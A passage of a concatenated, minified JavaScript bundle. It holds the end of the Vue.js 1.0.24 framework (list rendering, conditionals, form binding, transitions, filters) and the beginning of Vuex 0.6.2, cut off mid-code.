e=t[1].match(/\((.*),(.*)\)/);e?(this.iterator=e[1].trim(),this.alias=e[2].trim()):this.alias=t[1].trim(),this.expression=t[2]}if(this.alias){this.id="__v-for__"+ ++Wr;var i=this.el.tagName;this.isOption=("OPTION"===i||"OPTGROUP"===i)&&"SELECT"===this.el.parentNode.tagName,this.start=nt("v-for-start"),this.end=nt("v-for-end"),J(this.el,this.end),V(this.start,this.end),this.cache=Object.create(null),this.factory=new re(this.vm,this.el)}},update:function(t){this.diff(t),this.updateRef(),this.updateModel()},diff:function(t){var e,n,r,s,o,a,h=t[0],l=this.fromObject=m(h)&&i(h,"$key")&&i(h,"$value"),c=this.params.trackBy,u=this.frags,f=this.frags=new Array(t.length),p=this.alias,d=this.iterator,v=this.start,g=this.end,_=H(v),y=!u;for(e=0,n=t.length;n>e;e++)h=t[e],s=l?h.$key:null,o=l?h.$value:h,a=!m(o),r=!y&&this.getCachedFrag(o,e,s),r?(r.reused=!0,r.scope.$index=e,s&&(r.scope.$key=s),d&&(r.scope[d]=null!==s?s:e),(c||l||a)&&yt(function(){r.scope[p]=o})):(r=this.create(o,p,e,s),r.fresh=!y),f[e]=r,y&&r.before(g);if(!y){var b=0,w=u.length-f.length;for(this.vm._vForRemoving=!0,e=0,n=u.length;n>e;e++)r=u[e],r.reused||(this.deleteCachedFrag(r),this.remove(r,b++,w,_));this.vm._vForRemoving=!1,b&&(this.vm._watchers=this.vm._watchers.filter(function(t){return t.active}));var C,$,k,x=0;for(e=0,n=f.length;n>e;e++)r=f[e],C=f[e-1],$=C?C.staggerCb?C.staggerAnchor:C.end||C.node:v,r.reused&&!r.staggerCb?(k=se(r,v,this.id),k===C||k&&se(k,v,this.id)===C||this.move(r,$)):this.insert(r,x++,$,_),r.reused=r.fresh=!1}},create:function(t,e,i,n){var r=this._host,s=this._scope||this.vm,o=Object.create(s);o.$refs=Object.create(s.$refs),o.$els=Object.create(s.$els),o.$parent=s,o.$forContext=this,yt(function(){kt(o,e,t)}),kt(o,"$index",i),n?kt(o,"$key",n):o.$key&&_(o,"$key",null),this.iterator&&kt(o,this.iterator,null!==n?n:i);var a=this.factory.create(r,o,this._frag);return a.forId=this.id,this.cacheFrag(t,a,i,n),a},updateRef:function(){var t=this.descriptor.ref;if(t){var e,i=(this._scope||this.vm).$refs;this.fromObject?(e={},this.frags.forEach(function(t){e[t.scope.$key]=oe(t)})):e=this.frags.map(oe),i[t]=e}},updateModel:function(){if(this.isOption){var t=this.start.parentNode,e=t&&t.__v_model;e&&e.forceUpdate()}},insert:function(t,e,i,n){t.staggerCb&&(t.staggerCb.cancel(),t.staggerCb=null);var r=this.getStagger(t,e,null,"enter");if(n&&r){var s=t.staggerAnchor;s||(s=t.staggerAnchor=nt("stagger-anchor"),s.__v_frag=t),B(s,i);var o=t.staggerCb=w(function(){t.staggerCb=null,t.before(s),z(s)});setTimeout(o,r)}else{var a=i.nextSibling;a||(B(this.end,i),a=this.end),t.before(a)}},remove:function(t,e,i,n){if(t.staggerCb)return t.staggerCb.cancel(),void(t.staggerCb=null);var r=this.getStagger(t,e,i,"leave");if(n&&r){var s=t.staggerCb=w(function(){t.staggerCb=null,t.remove()});setTimeout(s,r)}else t.remove()},move:function(t,e){e.nextSibling||this.end.parentNode.appendChild(this.end),t.before(e.nextSibling,!1)},cacheFrag:function(t,e,n,r){var s,o=this.params.trackBy,a=this.cache,h=!m(t);r||o||h?(s=he(n,r,t,o),a[s]||(a[s]=e)):(s=this.id,i(t,s)?null===t[s]&&(t[s]=e):Object.isExtensible(t)&&_(t,s,e)),e.raw=t},getCachedFrag:function(t,e,i){var n,r=this.params.trackBy,s=!m(t);if(i||r||s){var o=he(e,i,t,r);n=this.cache[o]}else n=t[this.id];return n&&(n.reused||n.fresh),n},deleteCachedFrag:function(t){var e=t.raw,n=this.params.trackBy,r=t.scope,s=r.$index,o=i(r,"$key")&&r.$key,a=!m(e);if(n||o||a){var h=he(s,o,e,n);this.cache[h]=null}else e[this.id]=null,t.raw=null},getStagger:function(t,e,i,n){n+="Stagger";var r=t.node.__v_trans,s=r&&r.hooks,o=s&&(s[n]||s.stagger);return o?o.call(t,e,i):e*parseInt(this.params[n]||this.params.stagger,10)},_preProcess:function(t){return this.rawValue=t,t},_postProcess:function(t){if(Fi(t))return t;if(g(t)){for(var e,i=Object.keys(t),n=i.length,r=new Array(n);n--;)e=i[n],r[n]={$key:e,$value:t[e]};return r}return"number"!=typeof t||isNaN(t)||(t=ae(t)),t||[]},unbind:function(){if(this.descriptor.ref&&((this._scope||this.vm).$refs[this.descriptor.ref]=null),this.frags)for(var t,e=this.frags.length;e--;)t=this.frags[e],this.deleteCachedFrag(t),t.destroy()}},Br={priority:Hr,terminal:!0,bind:function(){var t=this.el;if(t.__vue__)this.invalid=!0;else{var e=t.nextElementSibling;e&&null!==I(e,"v-else")&&(z(e),this.elseEl=e),this.anchor=nt("v-if"),J(t,this.anchor)}},update:function(t){this.invalid||(t?this.frag||this.insert():this.remove())},insert:function(){this.elseFrag&&(this.elseFrag.remove(),this.elseFrag=null),this.factory||(this.factory=new re(this.vm,this.el)),this.frag=this.factory.create(this._host,this._scope,this._frag),this.frag.before(this.anchor)},remove:function(){this.frag&&(this.frag.remove(),this.frag=null),this.elseEl&&!this.elseFrag&&(this.elseFactory||(this.elseFactory=new re(this.elseEl._context||this.vm,this.elseEl)),this.elseFrag=this.elseFactory.create(this._host,this._scope,this._frag),this.elseFrag.before(this.anchor))},unbind:function(){this.frag&&this.frag.destroy(),this.elseFrag&&this.elseFrag.destroy()}},zr={bind:function(){var t=this.el.nextElementSibling;t&&null!==I(t,"v-else")&&(this.elseEl=t)},update:function(t){this.apply(this.el,t),this.elseEl&&this.apply(this.elseEl,!t)},apply:function(t,e){function i(){t.style.display=e?"":"none"}H(t)?R(t,e?1:-1,i,this.vm):i()}},Ur={bind:function(){var t=this,e=this.el,i="range"===e.type,n=this.params.lazy,r=this.params.number,s=this.params.debounce,a=!1;if(Ii||i||(this.on("compositionstart",function(){a=!0}),this.on("compositionend",function(){a=!1,n||t.listener()})),this.focused=!1,i||n||(this.on("focus",function(){t.focused=!0}),this.on("blur",function(){t.focused=!1,t._frag&&!t._frag.inserted||t.rawListener()})),this.listener=this.rawListener=function(){if(!a&&t._bound){var n=r||i?o(e.value):e.value;t.set(n),Qi(function(){t._bound&&!t.focused&&t.update(t._watcher.value)})}},s&&(this.listener=y(this.listener,s)),this.hasjQuery="function"==typeof jQuery,this.hasjQuery){var h=jQuery.fn.on?"on":"bind";jQuery(e)[h]("change",this.rawListener),n||jQuery(e)[h]("input",this.listener)}else this.on("change",this.rawListener),n||this.on("input",this.listener);!n&&Hi&&(this.on("cut",function(){Qi(t.listener)}),this.on("keyup",function(e){46!==e.keyCode&&8!==e.keyCode||t.listener()})),(e.hasAttribute("value")||"TEXTAREA"===e.tagName&&e.value.trim())&&(this.afterBind=this.listener)},update:function(t){this.el.value=s(t)},unbind:function(){var t=this.el;if(this.hasjQuery){var e=jQuery.fn.off?"off":"unbind";jQuery(t)[e]("change",this.listener),jQuery(t)[e]("input",this.listener)}}},Jr={bind:function(){var t=this,e=this.el;this.getValue=function(){if(e.hasOwnProperty("_value"))return e._value;var i=e.value;return t.params.number&&(i=o(i)),i},this.listener=function(){t.set(t.getValue())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){this.el.checked=C(t,this.getValue())}},qr={bind:function(){var t=this,e=this.el;this.forceUpdate=function(){t._watcher&&t.update(t._watcher.get())};var i=this.multiple=e.hasAttribute("multiple");this.listener=function(){var n=le(e,i);n=t.params.number?Fi(n)?n.map(o):o(n):n,t.set(n)},this.on("change",this.listener);var n=le(e,i,!0);(i&&n.length||!i&&null!==n)&&(this.afterBind=this.listener),this.vm.$on("hook:attached",this.forceUpdate)},update:function(t){var e=this.el;e.selectedIndex=-1;for(var i,n,r=this.multiple&&Fi(t),s=e.options,o=s.length;o--;)i=s[o],n=i.hasOwnProperty("_value")?i._value:i.value,i.selected=r?ce(t,n)>-1:C(t,n)},unbind:function(){this.vm.$off("hook:attached",this.forceUpdate)}},Qr={bind:function(){function t(){var t=i.checked;return t&&i.hasOwnProperty("_trueValue")?i._trueValue:!t&&i.hasOwnProperty("_falseValue")?i._falseValue:t}var e=this,i=this.el;this.getValue=function(){return i.hasOwnProperty("_value")?i._value:e.params.number?o(i.value):i.value},this.listener=function(){var n=e._watcher.value;if(Fi(n)){var r=e.getValue();i.checked?b(n,r)<0&&n.push(r):n.$remove(r)}else e.set(t())},this.on("change",this.listener),i.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){var e=this.el;Fi(t)?e.checked=b(t,this.getValue())>-1:e.hasOwnProperty("_trueValue")?e.checked=C(t,e._trueValue):e.checked=!!t}},Gr={text:Ur,radio:Jr,select:qr,checkbox:Qr},Zr={priority:Sr,twoWay:!0,handlers:Gr,params:["lazy","number","debounce"],bind:function(){this.checkFilters(),this.hasRead&&!this.hasWrite;var t,e=this.el,i=e.tagName;if("INPUT"===i)t=Gr[e.type]||Gr.text;else if("SELECT"===i)t=Gr.select;else{if("TEXTAREA"!==i)return;t=Gr.text}e.__v_model=this,t.bind.call(this),this.update=t.update,this._unbind=t.unbind},checkFilters:function(){var t=this.filters;if(t)for(var e=t.length;e--;){var i=gt(this.vm.$options,"filters",t[e].name);("function"==typeof i||i.read)&&(this.hasRead=!0),i.write&&(this.hasWrite=!0)}},unbind:function(){this.el.__v_model=null,this._unbind&&this._unbind()}},Xr={esc:27,tab:9,enter:13,space:32,"delete":[8,46],up:38,left:37,right:39,down:40},Yr={priority:Er,acceptStatement:!0,keyCodes:Xr,bind:function(){if("IFRAME"===this.el.tagName&&"load"!==this.arg){var t=this;this.iframeBind=function(){q(t.el.contentWindow,t.arg,t.handler,t.modifiers.capture)},this.on("load",this.iframeBind)}},update:function(t){if(this.descriptor.raw||(t=function(){}),"function"==typeof t){this.modifiers.stop&&(t=fe(t)),this.modifiers.prevent&&(t=pe(t)),this.modifiers.self&&(t=de(t));var e=Object.keys(this.modifiers).filter(function(t){return"stop"!==t&&"prevent"!==t&&"self"!==t&&"capture"!==t});e.length&&(t=ue(t,e)),this.reset(),this.handler=t,this.iframeBind?this.iframeBind():q(this.el,this.arg,this.handler,this.modifiers.capture)}},reset:function(){var t=this.iframeBind?this.el.contentWindow:this.el;this.handler&&Q(t,this.arg,this.handler)},unbind:function(){this.reset()}},Kr=["-webkit-","-moz-","-ms-"],ts=["Webkit","Moz","ms"],es=/!important;?$/,is=Object.create(null),ns=null,rs={deep:!0,update:function(t){"string"==typeof t?this.el.style.cssText=t:Fi(t)?this.handleObject(t.reduce(v,{})):this.handleObject(t||{})},handleObject:function(t){var e,i,n=this.cache||(this.cache={});for(e in n)e in t||(this.handleSingle(e,null),delete n[e]);for(e in t)i=t[e],i!==n[e]&&(n[e]=i,this.handleSingle(e,i))},handleSingle:function(t,e){if(t=ve(t))if(null!=e&&(e+=""),e){var i=es.test(e)?"important":"";i?(e=e.replace(es,"").trim(),this.el.style.setProperty(t.kebab,e,i)):this.el.style[t.camel]=e}else this.el.style[t.camel]=""}},ss="http://www.w3.org/1999/xlink",os=/^xlink:/,as=/^v-|^:|^@|^(?:is|transition|transition-mode|debounce|track-by|stagger|enter-stagger|leave-stagger)$/,hs=/^(?:value|checked|selected|muted)$/,ls=/^(?:draggable|contenteditable|spellcheck)$/,cs={value:"_value","true-value":"_trueValue","false-value":"_falseValue"},us={priority:Fr,bind:function(){var t=this.arg,e=this.el.tagName;t||(this.deep=!0);var i=this.descriptor,n=i.interp;n&&(i.hasOneTime&&(this.expression=j(n,this._scope||this.vm)),(as.test(t)||"name"===t&&("PARTIAL"===e||"SLOT"===e))&&(this.el.removeAttribute(t),this.invalid=!0))},update:function(t){if(!this.invalid){var e=this.arg;this.arg?this.handleSingle(e,t):this.handleObject(t||{})}},handleObject:rs.handleObject,handleSingle:function(t,e){var i=this.el,n=this.descriptor.interp;if(this.modifiers.camel&&(t=l(t)),!n&&hs.test(t)&&t in i){var r="value"===t&&null==e?"":e;i[t]!==r&&(i[t]=r)}var s=cs[t];if(!n&&s){i[s]=e;var o=i.__v_model;o&&o.listener()}return"value"===t&&"TEXTAREA"===i.tagName?void i.removeAttribute(t):void(ls.test(t)?i.setAttribute(t,e?"true":"false"):null!=e&&e!==!1?"class"===t?(i.__v_trans&&(e+=" "+i.__v_trans.id+"-transition"),
Z(i,e)):os.test(t)?i.setAttributeNS(ss,t,e===!0?"":e):i.setAttribute(t,e===!0?"":e):i.removeAttribute(t))}},fs={priority:Pr,bind:function(){if(this.arg){var t=this.id=l(this.arg),e=(this._scope||this.vm).$els;i(e,t)?e[t]=this.el:kt(e,t,this.el)}},unbind:function(){var t=(this._scope||this.vm).$els;t[this.id]===this.el&&(t[this.id]=null)}},ps={bind:function(){}},ds={bind:function(){var t=this.el;this.vm.$once("pre-hook:compiled",function(){t.removeAttribute("v-cloak")})}},vs={text:br,html:Nr,"for":Vr,"if":Br,show:zr,model:Zr,on:Yr,bind:us,el:fs,ref:ps,cloak:ds},ms={deep:!0,update:function(t){t?"string"==typeof t?this.setClass(t.trim().split(/\s+/)):this.setClass(ge(t)):this.cleanup()},setClass:function(t){this.cleanup(t);for(var e=0,i=t.length;i>e;e++){var n=t[e];n&&_e(this.el,n,X)}this.prevKeys=t},cleanup:function(t){var e=this.prevKeys;if(e)for(var i=e.length;i--;){var n=e[i];(!t||t.indexOf(n)<0)&&_e(this.el,n,Y)}}},gs={priority:Rr,params:["keep-alive","transition-mode","inline-template"],bind:function(){this.el.__vue__||(this.keepAlive=this.params.keepAlive,this.keepAlive&&(this.cache={}),this.params.inlineTemplate&&(this.inlineTemplate=K(this.el,!0)),this.pendingComponentCb=this.Component=null,this.pendingRemovals=0,this.pendingRemovalCb=null,this.anchor=nt("v-component"),J(this.el,this.anchor),this.el.removeAttribute("is"),this.el.removeAttribute(":is"),this.descriptor.ref&&this.el.removeAttribute("v-ref:"+u(this.descriptor.ref)),this.literal&&this.setComponent(this.expression))},update:function(t){this.literal||this.setComponent(t)},setComponent:function(t,e){if(this.invalidatePending(),t){var i=this;this.resolveComponent(t,function(){i.mountComponent(e)})}else this.unbuild(!0),this.remove(this.childVM,e),this.childVM=null},resolveComponent:function(t,e){var i=this;this.pendingComponentCb=w(function(n){i.ComponentName=n.options.name||("string"==typeof t?t:null),i.Component=n,e()}),this.vm._resolveComponent(t,this.pendingComponentCb)},mountComponent:function(t){this.unbuild(!0);var e=this,i=this.Component.options.activate,n=this.getCached(),r=this.build();i&&!n?(this.waitingFor=r,ye(i,r,function(){e.waitingFor===r&&(e.waitingFor=null,e.transition(r,t))})):(n&&r._updateRef(),this.transition(r,t))},invalidatePending:function(){this.pendingComponentCb&&(this.pendingComponentCb.cancel(),this.pendingComponentCb=null)},build:function(t){var e=this.getCached();if(e)return e;if(this.Component){var i={name:this.ComponentName,el:Gt(this.el),template:this.inlineTemplate,parent:this._host||this.vm,_linkerCachable:!this.inlineTemplate,_ref:this.descriptor.ref,_asComponent:!0,_isRouterView:this._isRouterView,_context:this.vm,_scope:this._scope,_frag:this._frag};t&&v(i,t);var n=new this.Component(i);return this.keepAlive&&(this.cache[this.Component.cid]=n),n}},getCached:function(){return this.keepAlive&&this.cache[this.Component.cid]},unbuild:function(t){this.waitingFor&&(this.keepAlive||this.waitingFor.$destroy(),this.waitingFor=null);var e=this.childVM;return!e||this.keepAlive?void(e&&(e._inactive=!0,e._updateRef(!0))):void e.$destroy(!1,t)},remove:function(t,e){var i=this.keepAlive;if(t){this.pendingRemovals++,this.pendingRemovalCb=e;var n=this;t.$remove(function(){n.pendingRemovals--,i||t._cleanup(),!n.pendingRemovals&&n.pendingRemovalCb&&(n.pendingRemovalCb(),n.pendingRemovalCb=null)})}else e&&e()},transition:function(t,e){var i=this,n=this.childVM;switch(n&&(n._inactive=!0),t._inactive=!1,this.childVM=t,i.params.transitionMode){case"in-out":t.$before(i.anchor,function(){i.remove(n,e)});break;case"out-in":i.remove(n,function(){t.$before(i.anchor,e)});break;default:i.remove(n),t.$before(i.anchor,e)}},unbind:function(){if(this.invalidatePending(),this.unbuild(),this.cache){for(var t in this.cache)this.cache[t].$destroy();this.cache=null}}},_s=Cn._propBindingModes,ys={},bs=/^[$_a-zA-Z]+[\w$]*$/,ws=Cn._propBindingModes,Cs={bind:function(){var t=this.vm,e=t._context,i=this.descriptor.prop,n=i.path,r=i.parentPath,s=i.mode===ws.TWO_WAY,o=this.parentWatcher=new zt(e,r,function(e){ke(t,i,e)},{twoWay:s,filters:i.filters,scope:this._scope});if($e(t,i,o.value),s){var a=this;t.$once("pre-hook:created",function(){a.childWatcher=new zt(t,n,function(t){o.set(t)},{sync:!0})})}},unbind:function(){this.parentWatcher.teardown(),this.childWatcher&&this.childWatcher.teardown()}},$s=[],ks=!1,xs="transition",As="animation",Os=Vi+"Duration",Ts=zi+"Duration",Ns=Pi&&window.requestAnimationFrame,js=Ns?function(t){Ns(function(){Ns(t)})}:function(t){setTimeout(t,50)},Es=Ee.prototype;Es.enter=function(t,e){this.cancelPending(),this.callHook("beforeEnter"),this.cb=e,X(this.el,this.enterClass),t(),this.entered=!1,this.callHookWithCb("enter"),this.entered||(this.cancel=this.hooks&&this.hooks.enterCancelled,Ne(this.enterNextTick))},Es.enterNextTick=function(){var t=this;this.justEntered=!0,js(function(){t.justEntered=!1});var e=this.enterDone,i=this.getCssTransitionType(this.enterClass);this.pendingJsCb?i===xs&&Y(this.el,this.enterClass):i===xs?(Y(this.el,this.enterClass),this.setupCssCb(Bi,e)):i===As?this.setupCssCb(Ui,e):e()},Es.enterDone=function(){this.entered=!0,this.cancel=this.pendingJsCb=null,Y(this.el,this.enterClass),this.callHook("afterEnter"),this.cb&&this.cb()},Es.leave=function(t,e){this.cancelPending(),this.callHook("beforeLeave"),this.op=t,this.cb=e,X(this.el,this.leaveClass),this.left=!1,this.callHookWithCb("leave"),this.left||(this.cancel=this.hooks&&this.hooks.leaveCancelled,this.op&&!this.pendingJsCb&&(this.justEntered?this.leaveDone():Ne(this.leaveNextTick)))},Es.leaveNextTick=function(){var t=this.getCssTransitionType(this.leaveClass);if(t){var e=t===xs?Bi:Ui;this.setupCssCb(e,this.leaveDone)}else this.leaveDone()},Es.leaveDone=function(){this.left=!0,this.cancel=this.pendingJsCb=null,this.op(),Y(this.el,this.leaveClass),this.callHook("afterLeave"),this.cb&&this.cb(),this.op=null},Es.cancelPending=function(){this.op=this.cb=null;var t=!1;this.pendingCssCb&&(t=!0,Q(this.el,this.pendingCssEvent,this.pendingCssCb),this.pendingCssEvent=this.pendingCssCb=null),this.pendingJsCb&&(t=!0,this.pendingJsCb.cancel(),this.pendingJsCb=null),t&&(Y(this.el,this.enterClass),Y(this.el,this.leaveClass)),this.cancel&&(this.cancel.call(this.vm,this.el),this.cancel=null)},Es.callHook=function(t){this.hooks&&this.hooks[t]&&this.hooks[t].call(this.vm,this.el)},Es.callHookWithCb=function(t){var e=this.hooks&&this.hooks[t];e&&(e.length>1&&(this.pendingJsCb=w(this[t+"Done"])),e.call(this.vm,this.el,this.pendingJsCb))},Es.getCssTransitionType=function(t){if(!(!Bi||document.hidden||this.hooks&&this.hooks.css===!1||Se(this.el))){var e=this.type||this.typeCache[t];if(e)return e;var i=this.el.style,n=window.getComputedStyle(this.el),r=i[Os]||n[Os];if(r&&"0s"!==r)e=xs;else{var s=i[Ts]||n[Ts];s&&"0s"!==s&&(e=As)}return e&&(this.typeCache[t]=e),e}},Es.setupCssCb=function(t,e){this.pendingCssEvent=t;var i=this,n=this.el,r=this.pendingCssCb=function(s){s.target===n&&(Q(n,t,r),i.pendingCssEvent=i.pendingCssCb=null,!i.pendingJsCb&&e&&e())};q(n,t,r)};var Ss={priority:Dr,update:function(t,e){var i=this.el,n=gt(this.vm.$options,"transitions",t);t=t||"v",i.__v_trans=new Ee(i,t,n,this.vm),e&&Y(i,e+"-transition"),X(i,t+"-transition")}},Fs={style:rs,"class":ms,component:gs,prop:Cs,transition:Ss},Ds=/^v-bind:|^:/,Ps=/^v-on:|^@/,Rs=/^v-([^:]+)(?:$|:(.*)$)/,Ls=/\.[^\.]+/g,Hs=/^(v-bind:|:)?transition$/,Is=1e3,Ms=2e3;Xe.terminal=!0;var Ws=/[^\w\-:\.]/,Vs=Object.freeze({compile:Fe,compileAndLinkProps:He,compileRoot:Ie,transclude:ri,resolveSlots:hi}),Bs=/^v-on:|^@/;pi.prototype._bind=function(){var t=this.name,e=this.descriptor;if(("cloak"!==t||this.vm._isCompiled)&&this.el&&this.el.removeAttribute){var i=e.attr||"v-"+t;this.el.removeAttribute(i)}var n=e.def;if("function"==typeof n?this.update=n:v(this,n),this._setupParams(),this.bind&&this.bind(),this._bound=!0,this.literal)this.update&&this.update(e.raw);else if((this.expression||this.modifiers)&&(this.update||this.twoWay)&&!this._checkStatement()){var r=this;this.update?this._update=function(t,e){r._locked||r.update(t,e)}:this._update=fi;var s=this._preProcess?p(this._preProcess,this):null,o=this._postProcess?p(this._postProcess,this):null,a=this._watcher=new zt(this.vm,this.expression,this._update,{filters:this.filters,twoWay:this.twoWay,deep:this.deep,preProcess:s,postProcess:o,scope:this._scope});this.afterBind?this.afterBind():this.update&&this.update(a.value)}},pi.prototype._setupParams=function(){if(this.params){var t=this.params;this.params=Object.create(null);for(var e,i,n,r=t.length;r--;)e=u(t[r]),n=l(e),i=M(this.el,e),null!=i?this._setupParamWatcher(n,i):(i=I(this.el,e),null!=i&&(this.params[n]=""===i?!0:i))}},pi.prototype._setupParamWatcher=function(t,e){var i=this,n=!1,r=(this._scope||this.vm).$watch(e,function(e,r){if(i.params[t]=e,n){var s=i.paramWatchers&&i.paramWatchers[t];s&&s.call(i,e,r)}else n=!0},{immediate:!0,user:!1});(this._paramUnwatchFns||(this._paramUnwatchFns=[])).push(r)},pi.prototype._checkStatement=function(){var t=this.expression;if(t&&this.acceptStatement&&!It(t)){var e=Ht(t).get,i=this._scope||this.vm,n=function(t){i.$event=t,e.call(i,i),i.$event=null};return this.filters&&(n=i._applyFilters(n,null,this.filters)),this.update(n),!0}},pi.prototype.set=function(t){this.twoWay&&this._withLock(function(){this._watcher.set(t)})},pi.prototype._withLock=function(t){var e=this;e._locked=!0,t.call(e),Qi(function(){e._locked=!1})},pi.prototype.on=function(t,e,i){q(this.el,t,e,i),(this._listeners||(this._listeners=[])).push([t,e])},pi.prototype._teardown=function(){if(this._bound){this._bound=!1,this.unbind&&this.unbind(),this._watcher&&this._watcher.teardown();var t,e=this._listeners;if(e)for(t=e.length;t--;)Q(this.el,e[t][0],e[t][1]);var i=this._paramUnwatchFns;if(i)for(t=i.length;t--;)i[t]();this.vm=this.el=this._watcher=this._listeners=null}};var zs=/[^|]\|[^|]/;xt(bi),ci(bi),ui(bi),di(bi),vi(bi),mi(bi),gi(bi),_i(bi),yi(bi);var Us={priority:Mr,params:["name"],bind:function(){var t=this.params.name||"default",e=this.vm._slotContents&&this.vm._slotContents[t];e&&e.hasChildNodes()?this.compile(e.cloneNode(!0),this.vm._context,this.vm):this.fallback()},compile:function(t,e,i){if(t&&e){if(this.el.hasChildNodes()&&1===t.childNodes.length&&1===t.childNodes[0].nodeType&&t.childNodes[0].hasAttribute("v-if")){var n=document.createElement("template");n.setAttribute("v-else",""),n.innerHTML=this.el.innerHTML,n._context=this.vm,t.appendChild(n)}var r=i?i._scope:this._scope;this.unlink=e.$compile(t,i,r,this._frag)}t?J(this.el,t):z(this.el)},fallback:function(){this.compile(K(this.el,!0),this.vm)},unbind:function(){this.unlink&&this.unlink()}},Js={priority:Lr,params:["name"],paramWatchers:{name:function(t){Br.remove.call(this),t&&this.insert(t)}},bind:function(){this.anchor=nt("v-partial"),J(this.el,this.anchor),this.insert(this.params.name)},insert:function(t){var e=gt(this.vm.$options,"partials",t,!0);e&&(this.factory=new re(this.vm,e),Br.insert.call(this))},unbind:function(){this.frag&&this.frag.destroy()}},qs={slot:Us,partial:Js},Qs=Vr._postProcess,Gs=/(\d{3})(?=\d)/g,Zs={orderBy:$i,filterBy:Ci,limitBy:wi,json:{read:function(t,e){return"string"==typeof t?t:JSON.stringify(t,null,Number(e)||2)},write:function(t){try{return JSON.parse(t)}catch(e){return t}}},capitalize:function(t){return t||0===t?(t=t.toString(),t.charAt(0).toUpperCase()+t.slice(1)):""},uppercase:function(t){return t||0===t?t.toString().toUpperCase():""},lowercase:function(t){return t||0===t?t.toString().toLowerCase():""},currency:function(t,e,i){if(t=parseFloat(t),!isFinite(t)||!t&&0!==t)return"";e=null!=e?e:"$",i=null!=i?i:2;var n=Math.abs(t).toFixed(i),r=i?n.slice(0,-1-i):n,s=r.length%3,o=s>0?r.slice(0,s)+(r.length>3?",":""):"",a=i?n.slice(-1-i):"",h=0>t?"-":"";return h+e+o+r.slice(s).replace(Gs,"$1,")+a},pluralize:function(t){var e=d(arguments,1);return e.length>1?e[t%10-1]||e[e.length-1]:e[0]+(1===t?"":"s")},debounce:function(t,e){return t?(e||(e=300),y(t,e)):void 0}};return xi(bi),bi.version="1.0.24",setTimeout(function(){Cn.devtools&&Ri&&Ri.emit("init",bi)},0),bi});;
/* AUTOGENERATED: vuex.min.js */
/*!
 * Vuex v0.6.2
 * (c) 2016 Evan You
 * Released under the MIT License.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Vuex=e()}(this,function(){"use strict";function t(t){return t.reduce(function(t,e){return Object.keys(e).forEach(function(n){var o=t[n];o?Array.isArray(o)?o.push(e[n]):t[n]=[t[n],e[n]]:t[n]=e[n]}),t},{})}function e(t){if(Array.isArray(t))return t.map(e);if(t&&"object"===("undefined"==typeof t?"undefined":s["typeof"](t))){for(var n={},o=Object.keys(t),r=0,i=o.length;i>r;r++){var a=o[r];n[a]=e(t[a])}return n}return t}function n(t){if(!u){var e=t.$watch("__vuex__",function(t){return t});u=t._watchers[0].constructor,e()}return u}function o(t){return c||(c=t._data.__ob__.dep.constructor),c}function r(t){function e(){var t=this.$options,e=t.store,n=t.vuex;if(e?this.$store=e:t.parent&&t.parent.$store&&(this.$store=t.parent.$store),n){this.$store||console.warn("[vuex] store not injected. make sure to provide the store option in your root component.");var o=n.state,r=n.getters,a=n.actions;if(o&&!r&&(console.warn("[vuex] vuex.state option will been deprecated in 1.0. Use vuex.getters instead."),r=o),r){t.computed=t.computed||{};for(var u in r)i(this,u,r[u])}if(a){t.methods=t.methods||{};for(var c in a)t.methods[c]=s(a[c],this.$store)}}}function r(){throw new Error("vuex getter properties are read-only.")}function i(t,e,n){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:a(t.$store,n),set:r})}function a(t,e){var r=t._getterCacheId;if(e[r])return e[r];var i=t._vm,a=n(i),s=o(i),u=new a(i,function(t){return e(t)},null,{lazy:!0}),c=function(){return u.dirty&&u.evaluate(),s.target&&u.depend(),u.value};return e[r]=c,c}function s(t,e){return function(){for(var n=arguments.length,o=Array(n),r=0;n>r;r++)o[r]=arguments[r];return t.call.apply(t,[this,e].concat(o))}}var u=t.prototype._init;t.prototype._init=function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];t.init=t.init?[e].concat(t.init):e,u.call(this,t)};var c=t.config.optionMergeStrategies.computed;t.config.optionMergeStrategies.vuex=function(t,e){return t?e?{getters:c(t.getters,e.getters),state:c(t.state,e.state),actions:c(t.actions,e.actions)}:t:e}}function i(t){d=t,r(d)}function a(){console.warn("[vuex] Vuex.createLogger has been deprecated.Use `import createLogger from 'vuex/logger' instead.")}var s={};s["typeof"]="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},s.classCallCheck=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},s.createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),s.toConsumableArray=function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)};var u=void 0,c=void 0,f="undefined"!=typeof window&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,h={onInit:function(t,e){f&&(f.emit("vuex:init",e),f.on("vuex:travel-to-state",function(t){var n=e._vm._data;e._dispatching=!0,Object.keys(t).forEach(function(e){n[e]=t[e]}),e._dispatching=!1}))},onMutation:function(t,e){f&&f.emit("vuex:mutation",t,e)}},d=void 0,l=0,p=function(){function o(){var t=this,e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],n=e.state,r=void 0===n?{}:n,i=e.mutations,a=void 0===i?{}:i,u=e.modules,c=void 0===u?{}:u,f=e.middlewares,h=void 0===f?[]:f,p=e.strict,v=void 0===p?!1:p;s.classCallCheck(this,o),this._getterCacheId="vuex_store_"+l++,this._dispatching=!1,this._rootMutations=this._mutations=a,this._modules=c;var y=this.dispatch;if(this.dispatch=function(){for(var e=arguments.length,n=Array(e),o=0;e>o;o++)n[o]=arguments[o];y.apply(t,n)},!d)throw new Error("[vuex] must call Vue.use(Vuex) before creating a store instance.");var _=d.config.silent;d.config.silent=!0,this._vm=new d({data:r}),d.config.silent=_,this._setupModuleState(r,c),this._setupModuleMutations(c),this._setupMiddlewares(h,r),v&&this._setupMutationCheck()}return s.createClass(o,[{key:"dispatch",value:function(t){for(var 